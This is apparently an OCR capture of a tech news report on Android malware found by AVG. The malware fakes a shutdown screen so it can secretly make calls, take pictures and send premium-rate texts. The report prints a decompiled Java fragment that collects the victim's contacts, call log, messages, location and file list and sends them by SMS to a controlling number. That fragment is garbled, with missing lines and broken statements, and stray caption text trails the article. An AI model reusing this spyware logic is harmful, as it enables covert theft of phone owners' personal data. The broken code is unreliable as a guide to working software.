 “While the phone is in this state, the malware can make outgoing calls, take pictures and perform many
other tasks without notifying the user."
Once the malware is installed by the user – it's typically bundled within an innocent-looking app, but AVG
isn't naming names – it asks for root-level permissions and injects code into the operating system's
system server. Specifically, it hijacks the mWindowManagerFuncs interface so it can display a fake
shutdown dialog box when the power button is pressed – and display a fake shutdown animation too. It
then blanks the screen to make the mobe look like it's switched off.
The malware is then free to send lots of premium-rate text messages and make calls to expensive
overseas numbers. The code shown by AVG appears to contact Chinese services.
public void sendMessage() {
SMSHelper v4 = new SMSHelper(((Context)this));
String v1 = new ContactsCollecter(((Context)this)).getContactList();
String v0 = new GetCallLog(((Context)this)).getInfo();
String v5 = new SMSHelper(((Context)this)).getInfo();
String v3 = new Locate(((Context)this)).getLocation();
new FileList().getInfo();
&& v1 != "") {
(this.phoneNumber, "被监控手机联系人:" + v1);
}
TECH NEWS
2NIGHT
to